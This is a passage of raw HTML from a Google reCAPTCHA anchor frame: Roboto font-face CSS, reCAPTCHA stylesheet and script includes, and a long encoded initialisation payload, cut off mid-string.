  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JbC0bfq81aDJu3P74reItw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JbC0bfq81aDJu3P74reItw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JbC0bfq81aDJu3P74reItw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wpLDrcOgwqvCrsOew6XDp8OlCMKsVmbDmMKiRlADw7nDjxXCmMK9BsKIwrpFwoDCkMOIw6Yswp7CmHAZMcO9w4IfNU8hXUErVH45SsOMw49kXxnDrU7CiRUwOk/ChMOyw7tJVHhIwp0ZSnNBMQVAw7Jmw5gAwqIawrXCnT/DlEHCuSnCuzPDjEx8HDgLZ3bCgARiEsOWwrvDtWzCuMKfbsO7NsO1w5jDpcKgNsKMw65EwqbDrifCicKiYzAqMSE1wps0Hg01w7AYwrVXEsKbHcO/[base64]/DtHXDlwvDqwgVw6llHsOsYMOzwqfCtTPCk8Onw7hsXcK0wp/Cp8KMQ10lwprDmkvCjMK2wqhOwqEHMcK5BsK8DsOzWzsVwq57FMKWwonCtXDCkj9+woPCoMKBJ8Osw68Ib8Kvdjcywqd9wqcofMKPLMKyYMOIeVRiwpnCgsO9IkAxck1aLmBCZVfDsGMMN8OnTMO7woDDmcKEbCJHQsOtETI+e8Kuw4/DtilGwo9JdBnChld+U0XDm8Oaw7nDssK7DS3CuGpSHwjCmnbDu8KGIl7Cv2Mlwq3CicK6w5LDrh3Dt1cgw6bCqMOnwq8Kw6/CnsOzQMOUEMKPw77Cu8OZGQghEEzCjcO6O8OhwrMnP8KgBHfDpsOxJcKYMRjDgFfCgMOSw7TCmHDCgsKID8Oiw7XCmRYJBzvCnTAmwpvDmMKZa8O+YcKJEMK/[base64]/DvsOhw5vDs8KEHHsMw5U4KBXDkkTDqcObKsKOwrDDlQrDtcOXw6Vaw68Jwqx2wrpWw6DChxpnw40sQyB0wpPDk8K+w7PCisKbwoDDk8K1w7QHSVgiUcKFw4AtcEdLHCRVEHbDiMKiwqg1FMK7w6Mzd8KUZFrCjRDDisK7wqXDt30Xw7/CszJcBMKZw5vDmUEtIcOBZH3Dh8KswqrDgsKRDsO6RMOpwpjCkTDDhAReMxvDkcKUUsKGwqbCoGHDp8Kcw45qw4DCj0LCml/CtMOJecOxw5o2eMOIw4rDusOtw7pmwp7DkV7CglFEYgUfLWITecODXUbCjmTDu8OWwo7DnMOFw50Bw5bCrQI3wqh3woPDgsKjdA4jNMKLQsOyesOMwofDlcOIw43Chn7DlT5DNsOZIsKbbcK5PcO/w7HDqygIwpTCkXN5wqsdw4U/w7XDgcKXwq/Dh3TCgm/[base64]/DgiYewoY2LVLDmjt4w6cOGTbDjCHDkFvCm2lzEHQ6I8OKw6B2KcKNPQLDgMOHwpXCtMOsbMOdT8K/[base64]/Cv2lhwrvCtHg1EkTChMOAwrjDn2pvfMKKw51Ew5TCm8KAwpTDocOTPsKwwpkZIsKoYsKHacOgY3UzwozCvsKpKcKMZhlGCsOzGzPDkcOMw5IiQQ/DjFLDj2jCtsO6w4/DigfCpAnCnMOGwqMQw7lewrw3wpfCn8K4wqTCpx0Gw7tdQy7Cm8Kjw5o2a3IcJ1ZrSzzDisKCF3MFBV4Te8OfAcKPL8KLXEzDsMO/[base64]/DjMO9AcKwJAVZRMK9cU/Cn8Oew7HDvcOmADnDvMONw6DDpsK6GykzwoPCtWvCqDEow4UJFcKJw748wr4TecKSwpPCkBvCgRl/wpjCo8KRQxrDhcOww6gYA8KvXh/[base64]/Cg8O5w5Q1woDDsMOZRFM5wrRvRidawqXCqnV3ccO+wprCq1JMMUDCrkhKw5TCqlhDw5rDvsOrdwJGWxzDrjHCl1Y1WC1/w458w4EvCMOGw6bCt8KBflAowotecD7Ct8Oiw6wQwot7w5nCtGzCncOpQjDChWR6e8ObOxjCnAI1X8KZw4NHG3g9eMOyw51PLsOeKMOiAUlqDE3CksKlYMOASVTCrsOWBinCkhjCuw8Hw6/[base64]/CiWHCgMOUCsO0wrttw4zDgglLHBLDsR/Cvw5HwqjCnBU5CjXDtcOCDhJRw4lIScKeRnbCvidUBMOAw4xXw5fDsMKGLD/DksKqwp5RP8OAFnbDmhtYwrACw4BDKXcZwpLDsMO5w4t6JFV+Nh3Ck8K9DcKXe8O+w45BNTtQwqoswqvCsmdywrLCs8KIAcO+NMKgPcKpQn7Cm0pKf3LDv8Kmwp01EsOtw4DDp8KxKl3CqyHCjcOiLMKiw4olwobCqcORwq/DrcKLP8Oxw4HCoGM/eMOfw5HCo8KMbw3DqFMPJcOoH2tkw4DDhMO1d3/[base64]/[base64]/CmSvCosK3w4FHO8OQw4E4w5sew67Ch8KaPGwEwr7Cjn1NLsK2NsO/O8KswrXCrWwoWMKbwpvCtMOuPE8iw5/Dt8KNwqpFb8OTw5DCvj1EfHvDpR3DnsO4w5Y/w6LDiMKfwo/DvzjDrUnCkRHDjMOhwodKw6codMKywqhiaBkoVsKQNnJwAcK7w5FTw7fChFDDiS7DqC7DvcO0wpTCiFzDncKewobDuWDDlMOQw5DCsyI5wpEKw6J4w48beG1XRMKJw6xywqXDisOkwqrDh8KFSQ/Cp8KtSzowZ8KXecKEUMK+w59FEcKUwo0uDgfCpcK1wqLCn2RdwobDvhbDqCnCjxQNCkJpwq7CtmTDhsKmd8O/wrIhV8K4L8OxwrnCkFdBQHEXJsKEw6pBwps+wq9Zw6DDlh7Dv8OCw7Mxw7TChkZPw5wabcKVHE/[base64]/cWNCwrs8M8KZwqRuw7w5aHt4HcODVVjChcOPfUEkwq/[base64]/CvgLDgQwnw5zCicOMw7rCiWnDrcKkWXwMBsKDw57Drmd1wprDvMOkwq3Ds8KlGizCvF9EMwV7dwLDsEnCl2nDp302wrEyw6XDo8O/Xn4Gw5XDrcO5w5IUcgbDi8KZasOMRMKuPcKlwotALm0dw5BQw5PDmhzDjMOYa8OXw63DisK6wozCjwImYEhfwpdDZ8K9w5ovAAHDmxvCicOJw77Dv8Knw7XCtMKVE1vDg8KSwrPDi1zClcKSQkDDoMOgwoHClw/CpRBTw4oWw7LDtcOgeFZ7P2fCqMOUwpHCo8KScsKnX8O9FcOrWcKdScOLbyrCkyF0PcKjwqbDksKqwqHCiHkiMsKKw4XDlsO7XlkZwozDh8OiJV7CoG0mUyLCsxknacKbYjPDtAodUnPCpsKmdijDsmc0wrEkJMOAVcKnw7/Dh8OswoBzwo/CtT/CmsKzwozDqiIqw7bCuMKBwpQZwpV0HMONwpdbAsObTmo/wpLDh8OCw6lhwrRGwrvCvcKoR8OENMOmHcKpH8OCw7wzNy3Dum3DrMORwrIOWcOfVMK1Cy/Di8K0wr12wrfClQXDm1fDkcKVw555w6MNXsK8worDnsKdI8KrdMO5woDDuEIkwp9nfQITwp8Vwp0Iwp5uaiAWwqbCrRscZMK6w51Aw6rDmiDCsBY1bn3DgRrCj8ObwqRRwozCnRXCrcOEwqfCl8OIRSVAw7DCrsO+TcKbw6LDmRXCni3Cm8KPw7PDkMKULiDDjEXCg1/DqsKEAcOTWklZX3kXw5TDvjdOwr3DucOSeMKyw5/CrVY/w4RfYsOgw7RaPDFsBh/CvFzCuWRwBsOBw4tnQcOaw5AuQirCijBWwpXDvMORFcKmW8KPdcObwpjCmMKow4hOwp8ROcO/cFTDs3Vsw7HDiTLDsDAxw7kfAMORwq9gwpvDl8K6wr8ZYxkTwqPChMO5dH/DjcKMHMKlwq0iwoESJ8KARsOwZsK0wr8KI8OAUy7CnmxcXQ8mwofDrkIGwrfDt8K9bsKJaMOCwqvDvMOgPnDDlsK9BXgzw5nCtcOrPcKgAn/[base64]/CucKZwp44E8OeRsOvfsK9w5wRR8KQOS0lCsKQChbDhcOIw6FGNcOLPT/[base64]/CtyQIw4ReOsOxFMORwpFIVygSR8OIMA/DjENheyDCr3fCmBRKTsOHw5XCssKzdg5nwq8ywqYMw4FzWFQ9wrUtwoLCmAbDhMKJG2g3QcKIPxAQwqIZTEQnMAYeVgQeEsK6bMORLsO6Jh/CpCDCv3IBwowrU3cIwr/[base64]/ClsOTaMK5wqTDv8OqXcKCQRPDiFvCkg4owofCtMOyWg/CssO6SsKdwp4ow4DDrgNPw6p2LD9XwrvCoDrDqMKaEcOywpLDlcOXwqTDtxXDucK9C8KswoQxw7bDr8OSw6fDh8K3S8KtdV9fd8OrExDDoDrDhcKFCsKNwqfDtsOZZgkfwo/CicKXwoQHwqTCvD/DtsKow5TDtMOLw7LCkcOcw7gHCiNrHA/DlGAww6oCwrt3LFZ6EVPDtMObw73CpCbCgMKrAivDg0XCk8KmIMOVCXLCisKaPsOEw79yFHNFEsKEwrVXw5nCpDx2wqPDssK4NsKRwpk3w4IGDMOSIizCrsKXOMK4Eyh/wrDCrMOeKcK9w6kewoRwejlew6jDgxgKKsKlHcKudGkMw4Mdw4TCrsOhJMOuwptBOMOJO8KDRhtPwoHCnMK9BcKGDcKMV8OfUMOLTcK1BkkONcKcwr9dw7nCnsKow5lJJgTCiMO/w63CkRxPPDg0wq/CvWo2w7/[base64]/CqzLDvD7CrcKOwrvCq3TDhUR9MMOIworCkRLDsF/CpHZiw6UzwqbCu8KSw6XDt2VwW8Ogwq3DmcKvY8OGw5rDjcKLw4zDhhRdw5dpwrBGw5FnwoDDsBhFw5QuJV3Dp8OEDTvDpkXDocONJcOCw5YAw6kYIcOhw5DDt8KWAQPCr2QWWjbCkT1cwpVlwpzDsUwhHFzCv0d9JsKFSnhzw6kMIDhww6LDqcKwKhY/wrtxw5oRw6QIZMOwb8O4wofChMKtwozCh8OFw5Nxwo3CoQVGwofDsSDCuMKLeyTCr3LCosODdsK0PRIYw4tWw6tSJ3XCqARjwp8Rw6R5WVgJd8OGI8OjYsKmPMOLw4lAw4/Cm8OECH/CjiEdwoMjDMKtw6zDulBDe0rDoV3DpEVow5LCqTQxY8O5ayfCnk3CtidYSzTDuMOtw65vd8KTDcO9wpNlwpEzwo8aLlYtw7jCl8KHw7TCjTNZw4PDvGUEaj9gDsKIwpDDt0LCi3EcwpHDsl8rflkCKcOcFSHCqMKyw4LDuMOBVALDnABfS8Kkwr89BG/CucKqw51OfXltacOpw7jCgxjDp8OOw6RXQTPCsHx+w5VYwoJsDMOEEDHDkwHDvcOrwoJgw6NuGArCq8KLaXTCoMOew5HCusKbTQFLNsKIwq3DqGAvWUwYwqUpXEjCgk/DnyxdfcK5wqAlw5HDuy/DlXvDpD3DuUvCjHTDhMK+U8ONUyEbw70aEi0jw6oEw7kREcKkGDQEQ3MAAjkpwrHCgGvDkjfCnMOSw6IRwpwmw6/DgsKEw4RyQsOvwq3DosOsIi7Cg07Dj8KTwqd2woAVw4UWFFfDtmZzw484STXCisO0JMOYUETCtEAwY8OcwpUrSCUgJcOdw4TCtyM1w4zDv8Kbw4rChsOrNgR+ScOOwqbCscOfAnzCqMOew4TDhzDCtcOWw6LCncKTwp8WNm/[base64]/PMO2wr/CgAbDuHXDpTnDqyxqNsKxGcKlcjLDgMOBAmYZw6TClRDCiUEmwpjDv8K2w7Jww67Dq8OwS8OJCcKMBMKFwqYzFH3CvjV0ISXCgMKjKTpDFcOAwrY/wo9mEsOgwoEUw7hSwpYQUMK4ZsO/w7s8cHU9w5B0w4LClcOff8KgTgHCs8KXw4J9wqXCjsKKUcOow7XDucOIwrY8w6zChcObH3PDhkcBwo7Di8OsV2Jtc8OtGW/DtMKZwoBSw5PDnMOlwrw9wpbDmXd9w4Fuw6M/wpdQTjbCiyPCk2HCiXbClcKFN3/CpmMSa8KEaWDCi8OKw4BKGRdKJURaMsOVw6fCnsO/NX7DjD8MNkoSYWXCniNUbA0xWQ03UMKQbEnDnMOBFcKNwr3Du8KZekMARSvCjsOZYsK3w7XDsmbDv0PDo8OywonCnSAKJsKywpHCtw/CkUHCn8K1wqnDpMOFXklpG3/DjFUzXmdCC8OPw67CsFBlUEpSFyLCoMKhY8OqZcOQOsKNCcOWwp1NHDDDjcOEI1TDtMKbw5suA8OFw4hFwrvCp0F/wpjDq2MNGMOmUMOSf8OKQnvCsH7DpT1mwqzDpRrCqV4xK3XDq8KxLsOJVSzDkl57NMK+wp5iNVnCmwd9w69mw6XCrsOMwpVFY2PCvhzCoy0hw5zDnQMhwr7DnXJ1wozCkV94w4jCniM0wqwPw5ICwow9w6hdw6oSFMKhwoLDiUvCmsOFFcKXe8OCw7/[base64]/w5bCkl/DjMOYGWjDkFBTw4kTwqPCgsKRw4LCtcKlf3/DsFnCmMOTw63CosOIPcOWw4wQw7bCksO6fRF5STFNVcKvwq7DmjfCm13ClX8UwqU4wrTCqsOKE8ORJCnDt1kzWsOhwqzCiXNqYlknwovCszwjw5hoaW7Dp1jCrXIGL8Kmw4XDhMKRw4YTBUbDnMOEwoHCjsOHNsOKLsODfcKmw5HDoF/DrDbDicORFsKcGEfCsQ9GcMOJwrgXI8KjwqBpMcOsw5IPw48KC8K0wpPCosKzbTwGw5zDpsKqBHPDt0fCoMKKJTzDgD5qeG9/w4XCgkHCmhjDnDMBd0DDuhbCsF1Iahwjw6jDtsO0PlnDoW52DkNwLMK/wqbDpWs4w5Yxw7Zyw69+wozDssKBNCbCisKEwp0Uw4DDt1ENwqBJOGlTVBfCoDfCt2QfwrghWMOeXxAqwr/CmcOvwqHDmjoPOMORw5F3bEJ0wq7CusKbw7TDpsKbwpzDlsKiw7HDl8ODc2JhwqrCtD5fIwbDusOeXcO4w53DmcKhw75mwpTDv8OuwpvCm8OIX1LCpyh/w73CglTCiW/Ds8Ocw74kS8KgcsK/MFHCvhUWwpLCpsOcwrogw73Dn8Kqw4PCrFcBdsOrwp7CmMOrw7ZLXMOOZV/CsMO6FR7DncKpccKYUwR2cEcEwo0bWHt5UsOkPcKqwqfCrsOWw5MxX8KGEcKhEyZyJcKPw5zDhAHDkETCqGTCkWtWNMKhVMO1w752w70mwptrEzvCu8KodBXDqcKxesKtw6UWwrtlJcKOwoLCqcOMwqLDvDfDo8K0w5HCh8KaekzCtlYTKcKRwp/ClMOsw4JTBVs/KUXDqj5swoHCpXoNw6vCqcOxwqXCtMOpwq3Du3XCrcOhw7rDpXzDql3Cj8KDCB9Zwr09RGTCucOow4/CsEXDp0DDu8OhNVNowostw7ZuaRsLdFQkSjxfK8KCGMOhVMO7wrLCu2vCscO4w74aRhl0OX/DjXcuw43DvMOtw5zClk5/wqzDmD19wo7CpAp1w6EeacKAw69VFcK1w50Yaggyw4fDlUR1J2kDWsK/[base64]/DlxEww7B2w7p6AnfDiVPCkMKkCcK7w57Dt8OAwoXDh8OnMgTCqsKbZhjCp8OLwoJswovDtMK9wrByZsO+wppqwqcJw57DsFl/wrFzesOLw5sQEsOBwqPCisOIw5cfwp7DusOxTsKiw6lewo7CkQ0hfsOrw4oswr7CjWfCkD7DiA4wwrNfQ13CuFDDsS0+wr7DgsOPU0BSw5tcbGnCnsO1w5jCt0DDoH3DjGzCtsKvwo8Qw6YOw5/Cq2nCq8KieMKZwps2WXVUw7kqw6NYVV4IU8KgwpgBwofDmgJkwq3Cn1zDhlrDvXU4wq7CvMKkwqrCsQ0Ew5c+w4h1ScOFwq/Ck8KBwoHCkcO8L3BdwoPDocK+VWnCkcO6w5ciwr3DlcOFw40VLBLDkcKnBSPCnsKdwr5WfzlBw513Y8OJw5bCssKPXXw+w4kUeMO4w6BqA3gdw75/TRDDtMO8eFLDulM6W8OtwpjCkMOuw53DpMOxw4FIw7fDiMOrwplywovCosOdwrrCvsKyfQY2wpvDk8Odw73CmjsNZVplw7/[base64]/DssOPEB9QU1kVAsKtwrXDiXfCpcOkw73Dr3rCg8OCEDDDlSBywrp9w5JhwofCtsKwwqEKXsKpRhDDmBvCvxjClDDCl0Apw6/DucKOJg4yw7YbTMOjwoB6ZcOOGER5UcOYFcO3fsKqwpDCrmrCjnwQFcKsIBnCqsKcw4TDnGt/woROEMO6YcOSw7/DhBVpw7HDu1Z2wrDCt8KwwoTDvcO6wpXCrWvDlg53w5/CkhPCn8KWOmA9w5LDoMKzAkbCs8Khw7U2CADDjnnCsMKZwoLCkxU/woHCnzDCg8K+w7skwpBAw7HDug05E8K+wrLDt20mGcOvZcKyKj7DmcKEcB7Ct